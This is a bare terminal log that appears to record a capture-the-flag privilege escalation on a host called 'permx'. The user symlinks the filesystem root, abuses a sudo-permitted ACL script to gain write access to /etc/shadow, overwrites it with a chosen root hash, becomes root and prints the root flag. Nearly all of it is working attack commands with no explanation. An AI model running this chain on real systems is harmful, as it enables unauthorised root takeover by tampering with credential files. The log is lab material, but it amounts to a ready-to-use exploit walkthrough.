 mtz@permx:~$ ln -s / root
mtz@permx:~$ ls
root user.txt
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/root/etc/shadow
mtz@permx:~$ ls
root user.txt
mtz@permx:~$ echo 'root:$6$NiCQjKc0bmyP9Pm3$GiHyyp8yoJ0/HD.986atZW.aU3yq2QhjHBbdqtxg3TlaPssVMP8hjpEw3cylLMbkxUNw77wIvTHebz39WfpGu1:19742:0:9999:7:::' > /etc/shadow
mtz@permx:~$ sudo s
[sudo] password for mtz:
sudo: a password is required
mtz@permx:~$ su root
Password:
root@permx:/home/mtz# cd
root@permx:~# cat root.txt
983315c3656de3e581cc8dca0cfd61fc
root@permx:~#